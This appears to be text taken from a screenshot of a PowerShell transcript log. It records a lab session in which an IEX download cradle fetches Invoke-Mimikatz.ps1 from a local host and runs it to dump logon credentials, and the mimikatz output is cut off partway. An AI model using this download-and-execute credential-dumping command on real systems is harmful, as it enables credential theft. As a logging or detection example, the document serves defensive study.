 PowerShell_transcript.PC-MANTVYDAS.tJWtKLR9.20180718225445.txt ×
1 **********************
2 Windows PowerShell transcript start
3 Start time: 20180718225445
4 Username: PC-MANTVYDAS\mantvydas
5 RunAs User: PC-MANTVYDAS\mantvydas
6 Machine: PC-MANTVYDAS (Microsoft Windows NT 6.1.7601 Service Pack 1)
7 Host Application: powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-
8 Process ID: 3400
9 PSVersion: 5.1.14409.1005
10 PSEdition: Desktop
11 PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14409.1005
12 BuildVersion: 10.0.14409.1005
13 CLRVersion: 4.0.30319.18063
14 WSManStackVersion: 3.0
15 PSRemotingProtocolVersion: 2.3
16 SerializationVersion: 1.1.0.1
17 **********************
18 Transcript started, output file is C:\Users\mantvydas\Documents\PowerShell_transcript.PC-MANTVYDAS.tJWtKLR9.20180718225445.txt
19 PS>IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
20
21   .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
22  .## ^ ##.  "A La Vie, A L'Amour"
23  ## / \ ##  /* * *
24  ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
25  '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
26   '#####'                                     with 20 modules * * */
27 ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
28
29 mimikatz(powershell) # sekurlsa::logonpasswords
30
31 Authentication Id : 0 ; 1019078 (00000000:000f8cc6)
32 Session           : Interactive from 2
33 User Name         : mantvydas
34 Domain            : PC-MANTVYDAS
35 Logon Server      : PC-MANTVYDAS
36 Logon Time        : 7/18/2018 10:53:30 PM
37 SID               : S-1-5-21-1731862936-2585581443-184968265-1001
38     msv :
39      [00010000] CredentialKeys